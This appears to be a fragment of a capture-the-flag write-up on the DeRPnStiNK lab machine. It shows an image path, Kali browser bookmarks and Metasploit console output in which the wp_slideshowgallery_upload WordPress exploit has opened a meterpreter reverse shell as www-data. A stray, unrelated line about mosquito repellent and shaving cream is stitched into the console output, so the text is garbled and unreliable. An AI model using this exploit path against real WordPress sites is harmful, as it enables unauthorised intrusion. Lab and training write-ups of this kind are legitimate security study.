 msf exploit(unix/webapp/wp_slideshowgallery_upload) > sessions
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter
Active sessions
===============
mosquito repellent in Tampa, FL. Spent 2001-2007 donating shaving cream
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 meterpreter php/linux www-data (33) @ DeRPnStiNK 10.0.2.5:4444 -> 10.0.2.6:33072 (10.0.2.6)
msf exploit(unix/webapp/wp_slideshowgallery_upload) >